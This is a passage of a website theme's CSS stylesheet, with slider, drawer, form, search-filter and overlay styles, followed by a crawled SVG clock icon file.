	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	fill: #692B85;
	padding: 0;
}

.embla .embla__button:disabled {
	cursor: default;
	opacity: 0.3;
}

.embla .embla__button--prev {
	left: 24px;
}

.embla .embla__button--next {
	right: 24px;
}

.embla.slider-partners { 
	position: relative;
		overflow: visible;
		padding: 8px;
		margin: 0 -8px;
	}
		 
.embla.slider-partners .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.slider-partners .embla__button {
	display: none;
}

.embla.slider-partners .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 40.66666666666667%;
	        flex: 0 0 40.66666666666667%;
	padding: 8px;
}

@media (min-width: 480px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 40%;
		        flex: 0 0 40%;
	}
}

@media (min-width: 640px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 28.57142857142857%;
		        flex: 0 0 28.57142857142857%;
	}
}

@media (min-width: 960px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}

@media (min-width: 1264px) {
	.embla.slider-partners {
		overflow: hidden;
	}
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}

@media (min-width: 1904px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}


.embla.slider-category { 
	position: relative;
		overflow: visible;
		padding: 8px;
		margin: 0 -8px;
	}
		 
.embla.slider-category .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.slider-category .embla__button {
	display: none;
}

.embla.slider-category .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 90%;
	        flex: 0 0 90%;
	padding: 8px;
}

@media (min-width: 480px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 90%;
		        flex: 0 0 90%;
	}
}

@media (min-width: 640px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 66.66666666666667%;
		        flex: 0 0 66.66666666666667%;
	}
}

@media (min-width: 960px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666666666667%;
		flex: 0 0 66.66666666666667%;
		width: 66.66666666666667%;
	}
}

@media (min-width: 1264px) {
	.embla.slider-category {
		overflow: hidden;
	}
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666666666667%;
		flex: 0 0 66.66666666666667%;
		width: 66.66666666666667%;
	}
}

@media (min-width: 1904px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 66.66666666666667%;
		        flex: 0 0 66.66666666666667%;
				width: 66.66666666666667%;
	}
}


.embla.product-thumb-carousel { 
	position: relative;
		overflow: hidden;
		margin: 0;
		width: 100%;
	}

.embla.product-thumb-carousel .embla__slide__inner--thumb {
	width: 100%;
	padding: 0;
	background-color: #FFFFFF;
	border: 0;
	outline: 0;
}
		 
.embla.product-thumb-carousel .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.product-thumb-carousel .embla__button {
	display: none;
}

.embla.product-thumb-carousel .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 50%;
	        flex: 0 0 50%;
	padding: 8px;
}

.embla.slider-produs .embla__dots {
	display: none;
}

.embla.product-thumb-carousel .embla__slide {
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 33.33333333333333%;
	        flex: 0 0 33.33333333333333%;
}

@media (min-width: 480px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.33333333333333%;
		        flex: 0 0 33.33333333333333%;
	}
}

@media (min-width: 640px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 960px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 1264px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 1904px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

.hero-slider .embla__dots,
.hero-slider .embla__button{
	display:none;
}



/*Embla Slider end*/



.mt-32{
margin-top:32px;
}
.text-before-line{
	position:relative;
}
.text-before-line:before{
	content: '';
    position: absolute;
    bottom: -8%;
    width: 25%;
    height: 4px;
    background: var(--primary-40);
}

.container-center{
	top:50%;
	transform: translateY(-50%);
	position: relative;
}

.border-after:after{
	content: '';
    position: absolute;
    bottom: 16%;
    width: 100%;
    height: 1px;
    background: var(--neutral-80);
    left: 0px;
    right: 0px;
    z-index: -1;
}

.d-block{
	display: block !important
}

.d-inline-block{
	display: inline-block !important
}

.ellipsis-2{
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.ml--8{
	margin-left: -8px !important;
}

.show_buttons_slider .embla__button{
	display:block !important;
}

.text-right{
	text-align: right !important;
}
.slider_buttons button{
	border-radius: 36px !important;
    padding: unset !important;
    width: 32px !important;
    height: 32px !important;
	background: #ffffff;
	cursor:pointer;
    line-height: 38px !important;
}

.top--4{
	top: -4px !important;
}

.float-r{
	float: right !important;
}

.border-before-1:before {
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0px;
    height: 1px;
    background: var(--neutral-80);
}
.border-author-before-1:before{
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0px;
    height: 1px;
    background: var(--neutral-80);
    left: 0;
    right:0;
}

.list {
    margin: 0;
    padding: 8px 0;
    list-style: none;
}
.list>li {
    width: 100%;
    height: 32px;
 
    align-items: center;
    display: flex;
    flex: 1 1 100%;
}
.footer_logo{
    display: flex;
    align-content: center;
    align-items: center;
}
.footer_logo .logo{
    width:100%;
}
.footer_logo .logo a{
	width: 100%;

}
.footer_logo .logo a img{
	width: 100%;
}

.height-48{
	height: 48px !important;
}

.border-top{
	border-top: 1px solid var(--neutral-80)
}

.height-120{
	height: 120px !important;
}
.thumbnail_image img{
	border-radius:8px !important
}

.text-color-white{
	color:#FFFBF9 !important;
}
.p-10{
    padding:10px;
}
.widget_block .wp-block-group__inner-container h2{
	padding: 4px 16px;
	font-size: 24px !important;
    line-height: 32px !important;
	position: relative;    
	color: #FFFFFF;
	border-radius:8px;
    background-color: var(--primary-40);
	
	margin-top: 16px;
}
.wp-block-latest-posts{
	margin: 0;
    padding: 8px 0;
    list-style: none;
}
.wp-block-latest-posts >li{
	width: 100%;
    height: 32px; 
	padding:0px 16px;
    align-items: center;
    display: flex;
    flex: 1 1 100%;
}
.wp-block-latest-posts >li a{
	color:#000000;
	width: 100%;
    display: block;
}
.container_siderbar .search-form{
	position: relative;
	margin:32px 0px;
}
.container_siderbar .search-field{
	padding: 8px;
    border-radius: 8px;
    width: 100%;
	height:40px;
}
.container_siderbar .search-submit{
	right: 0px;
    position: absolute;
    height: 40px;
    border-radius: 0px 8px 8px 0px;
    background: var(--primary-40);
    color: #ffffff;
    font-weight: bold;
	cursor: pointer;
}

.container_form_article .wpcf7-text{
	font-weight: 700;
    margin: 0 35px 20px;
    height: 40px;
    padding: 6px 15px;
    border-radius: 5px;
    outline: none;
    border: none;
    background: #ececed;
    color: #748194;
    font-size: 14px;
    width: 100%;
    margin-left: 0!important;
    margin-right: 0!important;
}

.container_form_article .wpcf7-textarea{
    font-weight: 700;
    margin: 0 35px 20px;
    padding: 6px 15px;
    border-radius: 5px;
    outline: none;
    border: none;
    background: #ececed;
    color: #748194;
    font-size: 14px;
    width: 100%;
    margin-left: 0!important;
    margin-right: 0!important;
}

.container_form_article .wpcf7-acceptance{
	margin-left:-16px;
	margin-bottom:16px;
	position: relative;
    top: 8px;
}

.container_form_article .wpcf7-submit{
	background: var(--primary-40);
    color: #ffffff;
    border: 0px;
    
	padding:16px 32px;
	border-radius:8px;
	margin-top:16px;
	cursor:pointer;
}
.container_form_article p{
	margin-bottom:0px !important;
}

.container_form_article .col.xs-2{
	box-shadow: 0 1px 3px 0 rgb(0 0 0 / 30%), 0 4px 8px 3px rgb(0 0 0 / 15%) !important;
    padding-top: 16px;
    padding-left: 16px;
    padding-right: 16px;
    border-radius: 8px;
}

.image.contain img {
    object-fit: contain;
}

.bg-overlay {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
}
.bottom-0 {
	bottom: 0 !important;
}

.list-sidebar{
    list-style: none;
    margin: 0;
    padding: 0;
}

.width-100 {
	width: 100px !important;
}
.height-100 {
	height: 100px !important;
}

.search-icon{
    position: absolute;
    top: -1px;
    right: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    height: 40px;
    line-height: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    padding: 0 12px;
    margin: 0 8px 8px 0;
    white-space: nowrap;
    border: none;
    vertical-align: middle;
    outline: none;
    font-size: 14px !important;
    letter-spacing: 1.25px !important;
    font-weight: 500;
    text-transform: uppercase !important;
    color: rgba(0,0,0,.87);
    background-color: transparent;
    text-decoration: none;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}

.mb-32{
    margin-bottom: 32px !Important;
}

.flex-align-center{
    align-items: center !important;
}

#search-filter-form-118 > ul > li{
    box-shadow: 0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important;
    padding: 8px;
    border-radius: 8px;
    margin:16px 0px;
}

.searchandfilter ul{
    margin-left:0px;
    padding-left:0px !important;
}
.searchandfilter h4{
    font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label{
    cursor:pointer;
}


#containerSort{
    z-index:11001;
    display:none;
    
        position: fixed !important;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    box-shadow: 0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)!important;
    background: #ffffff;
    width:256px;
    padding:16px;
}

#search-filter-form-118 > ul > li.sf-field-sort_order > ul > li.sf-level-0.sf-item-0{
    display:none;
}


.container_box_search{
    position: absolute;
    height: 80px;
    background: #ffffff;
    top: -16px;
    left: 0;
    bottom: 0;
    width: 100%;
    max-width: 100%;
    padding: 16px;
    z-index: -1;
    background-color: #ffffff;
    transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
    transform: translateX(-20%);
    border-radius: 8px;
    opacity:0;
}

.container_box_search.active{
    box-shadow: 0 4px 4px 0 rgb(0 0 0 / 30%), 0 8px 12px 6px rgb(0 0 0 / 15%) !important;
    transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
    transform: translateX(0);
    opacity:1;
    z-index: 10001;
}

#containerSearch{
    width: 300px;
    cursor: pointer;
    display: inline-flex;
    height: 40px;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #f0f0f0;
    padding: 7px;
    border-radius: 10px;
}

.container_box_search form{
    width: calc(100% - 60px);
    display: inline-block;
}

.close_search{
    cursor: pointer;
    display: inline-flex;
    height: 40px;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #f0f0f0;
    padding: 7px;
    border-radius: 10px;
    top:8px;
}
    
    

.spec-table tr td {
    padding: 4px 8px;
}
.spec-table tr{
    background-color: rgba(0, 122, 195, 0.04);
}

.spec-table .right-legis p{
	margin-bottom:0px;
}    

.show_button_hero_slider .embla__button--next, .show_button_hero_slider .embla__button--prev {
    background: #ffffff;
    border-radius: 8px;
    height: 60px !important;
    box-shadow: 0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important;
    opacity: 0.75;
    display:block !Important;
    margin:0px !important;
    
}

.show_button_hero_slider .embla__button img{
    width:30px;
}

.category_hide_click.active{
	display:block !important;
}

.text-field {
    position: relative;
    width: 100%;
    margin-bottom: 16px;
}
.search-filter input {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
    height: 32px;
}
.text-field input {
    height: 36px;
    width: 100%;
    padding: 24px 0 8px 0;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.42);
    outline: none;
    border-radius: 4px 4px 0 0;
    background-color: transparent;
}
.text-field.single-line input {
    border: 1px solid rgba(0,0,0,.42);
    padding: 20px 16px 20px 16px;
    border-radius: 4px;
}
.text-field.single-line label {
    display: none;
}

.filter-container ul.items{
	height: 160px;
    overflow-y: scroll;
}
.filter-container.sf-field-category ul.items{
	height: auto;
    overflow-y: unset !important;
}

.searchandfilter ul li li {
    
		padding: 0px 8px;
		font-size: 16px !important;
		font-weight: 400;
		line-height: 24px;
		letter-spacing: .5px !important;
		margin-bottom: 8px;
		display: flex;
		align-items: center;

}

.text-black{
	color: #000000 !important;
}
.height-56{
    height:56px;
}
.height-60{
	height:60px;
}

.min-height-340{
	min-height: 340px;
}
.min-height-96{
    min-height:96px;
}

.min-height-472{
    min-height:472px;
}
.min-height-360{
    min-height:360px;
}
.min-height-300{
    min-height:300px;
}
.min-height-120{
    min-height:120px;
}

.height-120{
    height:120px;
}
.width-40-procent{
	width:40%;
}

.my-tags-list{
        list-style: none;
    margin: 0px;
    padding: 0px;
}
.my-tags-list li{
    display: inline-block;
    float: left;
    margin-right: 15px;
    
}
.my-tags-list li a{
    color:#000000 !Important;
}

.category_numarul .sf-count{
    display:none !important;
}

.outlined{
    border: 1px solid var(--neutral-v-50);
}

.fieldinput{
    position: relative;
    width: 100%;
    margin-bottom: 16px;
}

.fieldinput .input-slot{
    position: relative;
    border-color: var(--neutral-40);
    border-style: solid;
    border-width: thin;
    border-radius: 4px;
    height: 56px;
    display: flex;
    background-color: var(--primary-light-opacity-05);
    cursor: text;
}
.fieldinput .input-slot span{
    width: 100%;
}
.fieldinput .input-slot input{
    display: block;
    height: 56px;
    width: 100%;
    padding: 16px;
    border: none;
    outline: none;
    border-radius: 4px 4px 0 0;
    color: var(--neutral-20);
    background-color: transparent;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}

.fieldinput .textarea-slot{
    position: relative;
    border-color: var(--neutral-40);
    border-style: solid;
    border-width: thin;
    border-radius: 4px;
     display: flex;
    background-color: var(--primary-light-opacity-05);
    cursor: text;
}
.fieldinput .textarea-slot span{
    width:100%;
}
.fieldinput .textarea-slot textarea{
    display: block;
    height: 200px;
    width: 100%;
    padding: 16px;
    border: none;
    border-bottom: 1px solid var(--neutral-50);
    outline: none;
    border-radius: 4px 4px 0 0;
    color: var(--neutral-20);
    background-color: transparent;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}

.buttonform input{
        height: 32px;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.5px;
    padding: 0 20px;
    display: inline-flex;
    flex: 0 0 auto;
    position: relative;
    align-items: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    margin: 0 8px 8px 0;
    white-space: nowrap;
    border: none;
    vertical-align: middle;
    outline: none;
    font-weight: 500;
    color: #FFFFFF;
    background-color: var(--primary-40);
    border-radius: 999px;
    user-select: none;
    text-decoration: none;
    z-index: 1;
    transition: all .175s ease-in-out;
}
.checkboxfield{
    margin-bottom:16px;
}
.checkboxfield .wpcf7-list-item{
    margin-left:0px !Important;
}

.file-inputimg{
        position: absolute;
    top: 10px;
    left: 16px;
    width: 56px;
    height: 56px;
    line-height: 56px;
    font-size: 24px;
}

.file-input > .input-slot > .display-input{
    border: 1px solid var(--neutral-50) !important;
    border-radius: 4px !Important;
}
.file-input > .input-slot{
    border-radius: 4px !important;
}

#openFile{
    cursor:pointer !important;
}

.file-input.loaded .input-slot > label {
   color: var(--neutral-70);
    font-weight: 400;
}


.bg-surface, .bg-background {
    color: var(--neutral-10);
    background-color: var(--neutral-99);
}

.slider_home_back{
    
    background-size: cover !important;
    background-repeat: no-repeat !important;
}


.slider_home_back .container_center_slider{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #ffffffd9;
    padding: 16px;
    min-width: 400px;
    border-radius: 16px;
    color: #000000;
    box-shadow: 0px 0px 23px 8px rgb(255 255 255 / 37%);
    
}

.copyright {
    text-align: center;
    background: #858585b8;
    color: #ffffff;
    padding: 8px;
}
.bordertopcontainer{
   border-top:4px solid #858585b8;
}


.hubspot-link__container.sproket{
    display:none !important;
}

.header_top_image img{
    width:100%;
}
.page404{
    text-align:center;
}
.page404 h1{
    font-size: 166px;
    text-align: center;
    line-height: 166px !important;
}
.page404 p{
    font-size: 20px;
    color: #cacaca;
    text-transform: uppercase;
    letter-spacing: 18px;
    margin: 30px 0 45px;
    font-weight: 700;
}


#header-mobile-container .menu {
    flex-grow: 0;
    text-align: center;
}

#header-mobile-container .menu .humburger-icon {
    border: 0px;
    background: transparent;
    outline: none;
    width: 60px;
    height: 60px;
}


#header-mobile-container .container-inner-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}


#header-mobile-container .container-logo {
    flex-grow: 2;
    flex-shrink: 1;
    justify-items: start;
}

@media only screen and (min-width:969px){
    #header-mobile-container .menu {
        display:none;
    }
    #filterArhiva{
        display:none;
    }
    #drawer-filter #slot-header{
        display:none !important;
    }
}
@media only screen and (max-width:968px){
    
#filterArhiva{
        color: #000000;
    font-size: 20px;
    width: 100%;
    background: #f0f0f0;
}
#filterArhiva img{
    width:30px;
}
#drawer-filter {
	content: "/freeze/";
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	max-width: 100%;
	padding: 16px;
	z-index: 10001;
	background-color: #ffffff;
	box-shadow: none;
	transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(-100%);
	overflow-y: auto;
	overflow-x: hidden;
}

#drawer-filter * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

#drawer-filter :before, #drawer-filter :after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
			box-sizing: inherit;
}

#drawer-filter.opened {
    box-shadow: 0 4px 4px 0 rgba(0,0,0,.3), 0 8px 12px 6px rgba(0,0,0,.15) !important;
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(0);
}
}

@media only screen and (max-width:600px){
    .pr-40 {
    padding-right: 16px !important;
}
.pl-40 {
    padding-left: 16px !important;
}

.submit_article_header{
    display:none;
}

.slider_home_back .container_center_slider{
    min-width: auto !important;
    box-shadow: unset;
    width:100%;
}

.slider-category-home .show_buttons_slider{
    display: flex;
    white-space: nowrap;
    justify-content: space-between;
}
.slider-category-home .show_buttons_slider h3{
    font-size:17px !Important;
}

.container-footer-middle a{
    display:block;
    padding:0px;
}

.container-footer-middle h3{
    padding-left:0px !Important;
}
}






/*--------------------------------------------------------------
# Drawer
--------------------------------------------------------------*/

#drawer {
	content: "/freeze/";
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	width: 280px;
	max-width: 100%;
	padding: 16px;
	z-index: 10001;
	background-color: #ffffff;
	box-shadow: none;
	border-top-right-radius: 16px;
	border-bottom-right-radius: 16px;
	transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(-100%);
	overflow-y: auto;
	overflow-x: hidden;
}

#drawer * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

#drawer :before, #drawer :after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
			box-sizing: inherit;
}

#drawer.opened {
    box-shadow: 0 4px 4px 0 rgba(0,0,0,.3), 0 8px 12px 6px rgba(0,0,0,.15) !important;
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(0);
}

/*--------------------------------------------------------------
# Drawer > Slot Header
--------------------------------------------------------------*/

#slot-header {
    padding: 16px;
}

#slot-back-btn{
    height: 46px;
    line-height: 36px;
    font-size: 14px;
    transition: all .125s ease-out;
    display: inline-flex;
    flex: 0 0 auto;
    position: relative;
    align-items: center;
    gap: 8px;
    justify-content: center;
    background: transparent;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    transform: translateX(16px);
    opacity:0;
    visibility:hidden;
}

#slot-back-btn.opened {
    transform: translateX(0%);
    opacity:1;
    visibility:visible;
}

#slot-close-btn,#slot-close-btn-filter {
    width: 40px;
    height: 40px;
    border-radius: 10px;
    display: inline-flex;
    flex: 0 0 auto;
    gap: 8px;
    justify-content: center;
    align-items: center;
    background: #f5f5f5;
    border: none;
    cursor: pointer;
    float: right;
}


/*--------------------------------------------------------------
# Drawer > Slot Body
--------------------------------------------------------------*/

#slot-body{
    position: relative;
}

#drawer .slot-view-category{
    display: block !important;
    font-weight: bold;
    color: #d12521;
    height: auto;
    position: relative;
    width: 100%;
    background-color: #FFFFFF;
    vertical-align: middle;
    text-decoration: none;
    font-size: 20px;
    line-height: 24px;
    white-space: nowrap;
    padding: 8px 16px;
}

#drawer .slot-primary-list{
    padding:0px;
    margin-left:16px;
    margin-bottom:0px;
}
#drawer .logo-menu{
    background:transparent;
    border:0px;
}

#drawer .slot-view-category span{
    display: block;
    font-weight: 500;
    font-size: 14px;
}
#drawer .slot-view-category:before{
    content: "";
    position: absolute;
    right: 0;
    background: #d12521;
    top: 0;
    bottom: 0;
    left: 0px;
    border-radius: 8px;
    pointer-events: none;
    opacity: .05;
} 


/*--------------------------------------------------------------
# Drawer > Slot Body > Slot List > Slot Item
--------------------------------------------------------------*/

#drawer .slot-item{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex !important;
    vertical-align: middle;
    text-decoration: none;
    font-size: 14px;
    height: 48px;
    color: rgba(0, 0, 0, 0.87);
    padding: 0 16px;
    -webkit-column-gap: 8px;
    -moz-column-gap: 8px;
    column-gap: 8px;
    white-space: nowrap;
}

#drawer .slot-secondary-list{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    transform: translateX(100%);
    transition: transform 400ms cubic-bezier(0.7, 0, 0, 1);
    background: #ffffff;
    height: 130%;
    z-index: 1;
}

#drawer .slot-secondary-list.opened{
	transform: translateX(0);
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1);
}


#drawer .slot-button,
#drawer .slot-link{
    display: flex;
	width: 100%;
	column-gap: 16px;
	align-items: center;
	height: 48px;
	padding: 0;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0.5px;
	color: currentColor;
	background: transparent;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	position: relative;
}

#drawer .slot-button:after {
    content: url(https://grupdzc.ro/media/simple/icons/arrow_right.svg);
    position: absolute;
    top: 8px;
    right: 0;
}


/*--------------------------------------------------------------
# OVERLAY
--------------------------------------------------------------*/

.overflow-hidden{
    overflow:hidden !important;
}

.overlay {
	position: fixed;
	top: -100px;
	left: -100px;
	right: -100px;
	bottom: -100px;
	background-color: rgba(0,0,0,.75);
	opacity: 0;
	z-index: 11000;
	animation: opacityOverlayOpen .175s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation-fill-mode: forwards;
	transition: opacity .175s cubic-bezier(0.165, 0.840, 0.440, 1.000);
}

.overlay.for-drawer {
	z-index: 10000;
	animation: opacityOverlayOpen .3s 1 cubic-bezier(0.770, 0.000, 0.175, 1.000);
	animation-fill-mode: forwards;
	transition: opacity .3s cubic-bezier(0.770, 0.000, 0.175, 1.000);
}



.overlay.out {
	animation: opacityOverlayout .175s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation-fill-mode: forwards;
	pointer-events: none;
}



@keyframes opacityOverlayOpen {
	0% {
		opacity: 0;
	}
	100% {
		opacity: .4;
	}
}

@keyframes opacityOverlayout {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 0;
	}
}


.container_authors.hide_container{
    display:none;
}
.container_authors.show_container{
    display:block;
}





.sidebar_curpins{
	padding: 0px 8px;
font-size: 16px !important;
line-height: 24px;
letter-spacing: .5px !important;
margin-bottom: 8px;
display: block;
align-items: center;
color: #000000;
font-weight: 400;
}

.sidebar_title{
	font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
    padding: 0px 8px;
}
.container_cuprins_article h2{
	font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
    padding: 0px 8px;
}
.container_cuprins_article ul{
	margin-left:0px;
}

.container_cuprins_article a{
	color: #000000;
}



.dropdown:hover .dropdown-menu {
    position: absolute;
    display: block !important;
    top: 40px;
    border-radius: 8px;
    background: #ffffff;
    left: 0px;
    z-index:9;
    margin-left: 0px;
    padding: 8px 0px !Important;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 30%), 0 4px 8px 3px rgb(0 0 0 / 15%) !important;
}


#header-mobile-container .d-md-block a{
	font-size:18px !important;
}

#header-mobile-container .toppx{
top:2px;
}

.icon_dropdown{
position:relative;
top:1px;
}



.slider-partners .height-195{
height:250px;
}
.slider-partners .height-195 img{
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain !Important;
}



.embla.slider-partners .embla__viewport {
width:100%;
}
.embla.slider-partners .embla__viewport .embla__slide__inner .elevation-3 > a.text-title-s{
        min-height:40px
}

@media only screen and (max-width:550px){
.embla.slider-partners .embla__slide{
flex: 0 0 66.66666666667%;
}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg
body_size: 1828
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 32 32" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,47.843137%,76.470588%);fill-opacity:1;" d="M 20.902344 22.433594 L 22.402344 20.933594 L 17.097656 15.597656 L 17.097656 8.902344 L 15.097656 8.902344 L 15.097656 16.402344 Z M 16 29.332031 C 14.175781 29.332031 12.453125 28.984375 10.832031 28.28125 C 9.214844 27.582031 7.796875 26.628906 6.582031 25.417969 C 5.371094 24.203125 4.417969 22.785156 3.71875 21.167969 C 3.015625 19.546875 2.667969 17.824219 2.667969 16 C 2.667969 14.175781 3.015625 12.453125 3.71875 10.832031 C 4.417969 9.214844 5.371094 7.796875 6.582031 6.582031 C 7.796875 5.371094 9.214844 4.417969 10.832031 3.71875 C 12.453125 3.015625 14.175781 2.667969 16 2.667969 C 17.824219 2.667969 19.546875 3.015625 21.167969 3.71875 C 22.785156 4.417969 24.203125 5.371094 25.417969 6.582031 C 26.628906 7.796875 27.582031 9.214844 28.28125 10.832031 C 28.984375 12.453125 29.332031 14.175781 29.332031 16 C 29.332031 17.824219 28.984375 19.546875 28.28125 21.167969 C 27.582031 22.785156 26.628906 24.203125 25.417969 25.417969 C 24.203125 26.628906 22.785156 27.582031 21.167969 28.28125 C 19.546875 28.984375 17.824219 29.332031 16 29.332031 Z M 16 16 Z M 16 27.332031 C 19.109375 27.332031 21.777344 26.222656 24 24 C 26.222656 21.777344 27.332031 19.109375 27.332031 16 C 27.332031 12.890625 26.222656 10.222656 24 8 C 21.777344 5.777344 19.109375 4.667969 16 4.667969 C 12.890625 4.667969 10.222656 5.777344 8 8 C 5.777344 10.222656 4.667969 12.890625 4.667969 16 C 4.667969 19.109375 5.777344 21.777344 8 24 C 10.222656 26.222656 12.890625 27.332031 16 27.332031 Z M 16 27.332031 "/>
</g>
</svg>
